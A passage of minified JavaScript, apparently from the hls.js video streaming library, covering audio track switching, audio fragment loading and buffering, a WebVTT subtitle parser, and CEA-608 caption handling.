"+this.audioGroupId),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},l._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live)&&!!r},l._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;u.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(d.a.AUDIO_TRACK_LOADING,{url:t,id:r})}},l._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,u.b.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},l._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;u.b.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,s=0;s<this.tracks.length;s++){if(!this.trackIdBlacklist[s])if(this.tracks[s].name===r){n=s;break}}n!==e?(u.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):u.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},a=i,(n=[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1}}])&&Je(a.prototype,n),s&&Je(a,s),i}(ge);function et(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var tt=window.performance,rt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.initPTS=[],i.waitingFragment=null,i.videoTrackCC=null,i.waitingVideoCC=null,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,u.b.log("InitPTS for cc: "+r+" found from main: "+i),this.state===Le&&this.tick())},c.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,t>0&&-1===e?(u.b.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=me):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=ve),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=pe},c.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case we:case ye:case Ae:break;case ve:this.state=Se,this.loadedmetadata=!1;break;case me:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var s=this.mediaBuffer?this.mediaBuffer:this.media,o=this.videoBuffer?this.videoBuffer:this.media,c=e<a.maxBufferHole?Math.max(2,a.maxBufferHole):a.maxBufferHole,h=H.bufferInfo(s,e,c),f=H.bufferInfo(o,e,c),g=h.len,p=h.end,v=this.fragPrevious,m=Math.min(a.maxBufferLength,a.maxMaxBufferLength),y=Math.max(m,f.len),b=this.audioSwitch,T=this.trackId;if((g<y||b)&&T<n.length){if(void 0===(r=n[T].details)){this.state=Se;break}if(!b&&this._streamEnded(h,r))return this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),void(this.state=ke);var E,S=r.fragments,_=S.length,R=S[0].start,A=S[_-1].start+S[_-1].duration;if(b)if(r.live&&!r.PTSKnown)u.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),p=0;else if(p=e,r.PTSKnown&&e<R){if(!(h.end>R||h.nextStart))return;u.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=R+.05}if(r.initSegment&&!r.initSegment.data)E=r.initSegment;else if(p<=R){if(E=S[0],null!==this.videoTrackCC&&E.cc!==this.videoTrackCC&&(E=function(e,t){return j.search(e,(function(e){return e.cc<t?1:e.cc>t?-1:0}))}(S,this.videoTrackCC)),r.live&&E.loadIdx&&E.loadIdx===this.fragLoadIdx){var k=h.nextStart?h.nextStart:R;return u.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(k+.05)),void(this.media.currentTime=k+.05)}}else{var w,L=a.maxFragLookUpTolerance,D=v?S[v.sn-S[0].sn+1]:void 0;p<A?(p>A-L&&(L=0),w=D&&!ue(p,L,D)?D:j.search(S,(function(e){return ue(p,L,e)}))):w=S[_-1],w&&(E=w,R=w.start,v&&E.level===v.level&&E.sn===v.sn&&(E.sn<r.endSN?(E=S[E.sn+1-r.startSN],this.fragmentTracker.getState(E)!==G&&u.b.log("SN just loaded, load next one: "+E.sn)):E=null))}E&&(E.encrypted?(u.b.log("Loading key for "+E.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+T),this.state=be,i.trigger(d.a.KEY_LOADING,{frag:E})):(this.fragCurrent=E,(b||this.fragmentTracker.getState(E)===U)&&(u.b.log("Loading "+E.sn+", cc: "+E.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+T+", "+(this.loadedmetadata?"currentTime":"nextLoadPosition")+": "+e+", bufferEnd: "+p.toFixed(3)),"initSegment"!==E.sn&&(this.startFragRequested=!0),Object(l.a)(E.sn)&&(this.nextLoadPosition=E.start+E.duration),i.trigger(d.a.FRAG_LOADING,{frag:E}),this.state=Te)))}break;case Se:(t=this.tracks[this.trackId])&&t.details&&(this.state=me);break;case Ee:var O=tt.now(),C=this.retryDate,I=(s=this.media)&&s.seeking;(!C||O>=C||I)&&(u.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=me);break;case Le:var P=this.waitingFragment;if(P){var x=P.frag.cc;if(void 0!==this.initPTS[x])this.waitingFragment=null,this.state=Te,this.onFragLoaded(P);else if(this.videoTrackCC!==this.waitingVideoCC)u.b.log("Waiting fragment cc ("+x+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var M=H.bufferInfo(this.mediaBuffer,this.media.currentTime,a.maxBufferHole);ue(M.end,a.maxFragLookUpTolerance,P.frag)<0&&(u.b.log("Waiting fragment cc ("+x+") @ "+P.frag.start+" cancelled because another fragment at "+M.end+" is needed"),this.clearWaitingFragment())}}else this.state=me}},c.clearWaitingFragment=function(){var e=this.waitingFragment;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingFragment=null,this.waitingVideoCC=null,this.state=me)},c.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onAudioTracksUpdated=function(e){u.b.log("audio tracks updated"),this.tracks=e.audioTracks},c.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.clearWaitingFragment(),this.state=ye,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=me),this.tick()},c.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(u.b.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(re(s,t),n=t.fragments[0].start,t.PTSKnown?u.b.log("live audio playlist sliding:"+n.toFixed(3)):u.b.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,u.b.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var o=t.startTimeOffset;Object(l.a)(o)?(u.b.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o):t.live?(this.startPosition=this.computeLivePosition(n,t),u.b.log("compute startPosition for audio-track to "+this.startPosition)):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===Se&&(this.state=me),this.tick()},c.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},c.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===Te&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,s=t.level,o=t.sn,l=t.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=e.stats;if("initSegment"===o)this.state=me,h.tparsed=h.tbuffered=tt.now(),a.initSegment.data=e.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:t,id:"audio"}),this.tick();else{this.state=_e,this.appended=!1,this.demuxer||(this.demuxer=new J(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(void 0!==f){this.pendingBuffering=!0,u.b.log("Demuxing "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s);this.demuxer.push(e.payload,g,c,null,t,n,!1,f)}else u.b.log("Unknown video PTS for cc "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s),this.waitingFragment=e,this.waitingVideoCC=this.videoTrackCC,this.state=Le}}this.fragLoadError=0},c.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a=e.tracks;if(a.video&&delete a.video,i=a.audio){i.levelCodec=i.codec,i.id=e.id,this.hls.trigger(d.a.BUFFER_CODECS,a),u.b.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var n=i.initSegment;if(n){var s={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[s]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,s))}this.tick()}}},c.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"audio"===e.id&&"audio"===e.type&&i.sn===r.sn&&i.level===r.level&&this.state===_e){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),r.addElementaryStream(p.AUDIO),u.b.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),te(n.details,r,e.startPTS,e.endPTS);var c=this.media,h=!1;if(this.audioSwitch)if(c&&c.readyState){var f=c.currentTime;u.b.log("switching audio track : currentTime:"+f),f>=e.startPTS&&(u.b.log("switching audio track : flushing all audio"),this.state=Ae,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var g=this.pendingData;if(!g)return u.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([e.data1,e.data2].forEach((function(t){t&&t.length&&g.push({type:e.type,data:t,parent:"audio",content:"data"})})),!h&&g.length&&(g.forEach((function(e){t.state===_e&&(t.pendingBuffering=!0,t.hls.trigger(d.a.BUFFER_APPENDING,e))})),this.pendingData=[],this.appended=!0)),this.tick()}},c.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=tt.now(),this.state=Re,this._checkAppendedParsed())},c.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},c.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},c.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==_e&&t!==Re||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},c._checkAppendedParsed=function(){if(!(this.state!==Re||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=tt.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;i&&u.b.log("audio buffered : "+ne.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=me}this.tick()}},c.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);u.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=tt.now()+n,this.state=Ee}else u.b.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=we}break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.state!==we&&(this.state=e.fatal?we:me,u.b.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case o.a.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===_e||this.state===Re)){var s=this.mediaBuffer,l=this.media.currentTime;if(s&&H.isBuffered(s,l)&&H.isBuffered(s,l+.5)){var c=this.config;c.maxMaxBufferLength>=c.maxBufferLength&&(c.maxMaxBufferLength/=2,u.b.warn("AudioStreamController: reduce max buffer length to "+c.maxMaxBufferLength+"s")),this.state=me}else u.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=Ae,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},c.onBufferFlushed=function(){var e=this,t=this.pendingData;t&&t.length?(u.b.log("AudioStreamController: appending pending audio data after buffer flushed"),t.forEach((function(t){e.hls.trigger(d.a.BUFFER_APPENDING,t)})),this.appended=!0,this.pendingData=[],this.state=Re):(this.state=me,this.fragPrevious=null,this.tick())},a=i,(n=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("audio stream:"+t+"->"+e)}},get:function(){return this._state}}])&&et(a.prototype,n),s&&et(a,s),i}(Oe),it=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var e={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function r(e){return"string"==typeof e&&(!!t[e.toLowerCase()]&&e.toLowerCase())}function i(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function a(t,a,n){var s=this,o={enumerable:!0};s.hasBeenReset=!1;var l="",d=!1,u=t,c=a,h=n,f=null,g="",p=!0,v="auto",m="start",y=50,b="middle",T=50,E="middle";Object.defineProperty(s,"id",i({},o,{get:function(){return l},set:function(e){l=""+e}})),Object.defineProperty(s,"pauseOnExit",i({},o,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(s,"startTime",i({},o,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",i({},o,{get:function(){return c},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",i({},o,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",i({},o,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",i({},o,{get:function(){return g},set:function(t){var r=function(t){return"string"==typeof t&&(!!e[t.toLowerCase()]&&t.toLowerCase())}(t);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");g=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",i({},o,{get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",i({},o,{get:function(){return v},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",i({},o,{get:function(){return m},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",i({},o,{get:function(){return y},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",i({},o,{get:function(){return b},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",i({},o,{get:function(){return T},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",i({},o,{get:function(){return E},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),s.displayState=void 0}return a.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},a}(),at=function(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}};function nt(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new at,this.regionList=[]}function st(){this.values=Object.create(null)}function ot(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)t(s[0],s[1])}}st.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(t=parseFloat(t))>=0&&t<=100)&&(this.set(e,t),!0)}};var lt=new it(0,0,0),dt="middle"===lt.align?"middle":"center";function ut(e,t,r){var i=e;function a(){var t=function(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}var r=e.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?t(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?t(r[1],r[2],0,r[4]):t(0,r[1],r[2],r[4]):null}(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function n(){e=e.replace(/^\s+/,"")}if(n(),t.startTime=a(),n(),"--\x3e"!==e.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.substr(3),n(),t.endTime=a(),n(),function(e,t){var i=new st;ot(e,(function(e,t){switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":var n=t.split(","),s=n[0];i.integer(e,s),i.percent(e,s)&&i.set("snapToLines",!1),i.alt(e,s,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",dt,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",dt,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",dt,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===lt.line&&(a=-1),t.line=a,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",dt);var n=i.get("position","auto");"auto"===n&&50===lt.position&&(n="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=n}(e,t)}function ct(e){return e.replace(/<br(?: \/)?>/gi,"\n")}nt.prototype={parse:function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=ct(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.substr(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.substr(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i;if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var a=(i=r()).match(/^(ГЇВ»Вї)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var n=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(n?n=!1:i=r(),t.state){case"HEADER":/:/.test(i)?ot(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new it(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":try{ut(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){t.oncue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID");continue}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),(this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}};var ht=nt;function ft(e,t,r,i){for(var a,n,s,o,l,d=[],u=window.VTTCue||TextTrackCue,c=0;c<i.rows.length;c++)if(s=!0,o=0,l="",!(a=i.rows[c]).isEmpty()){for(var h=0;h<a.chars.length;h++)a.chars[h].uchar.match(/\s/)&&s?o++:(l+=a.chars[h].uchar,s=!1);a.cueStartTime=t,t===r&&(r+=1e-4),n=new u(t,r,ct(l.trim())),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=c+1:n.line=c>7?c-2:c+1,n.align="left",n.position=Math.max(0,Math.min(100,o/32*100)),d.push(n),e&&e.addCue(n)}return d}var gt,pt={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},vt=function(e){var t=e;return pt.hasOwnProperty(e)&&(t=pt[e]),String.fromCharCode(t)},mt={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},yt={17:2,18:4,21:6,22:8,23:10,19:13,20:15},bt={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Tt={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Et=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(e){e[e.ERROR=0]="ERROR",e[e.TEXT=1]="TEXT",e[e.WARNING=2]="WARNING",e[e.INFO=2]="INFO",e[e.DEBUG=3]="DEBUG",e[e.DATA=3]="DATA"}(gt||(gt={}));var St=function(){function e(){this.time=null,this.verboseLevel=gt.ERROR}return e.prototype.log=function(e,t){this.verboseLevel>=e&&u.b.log(this.time+" ["+e+"] "+t)},e}(),_t=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},Rt=function(){function e(e,t,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),At=function(){function e(e,t,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=e||" ",this.penState=new Rt(t,r,i,a,n)}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),kt=function(){function e(e){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var t=0;t<100;t++)this.chars.push(new At);this.logger=e,this.pos=0,this.currPenState=new Rt}var t=e.prototype;return t.equals=function(e){for(var t=!0,r=0;r<100;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<100;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(gt.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(gt.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){e>=144&&this.backSpace();var t=vt(e);this.pos>=100?this.logger.log(gt.ERROR,"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<100;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),wt=function(){function e(e){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var t=0;t<15;t++)this.rows.push(new kt(e));this.logger=e,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var t=e.prototype;return t.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var 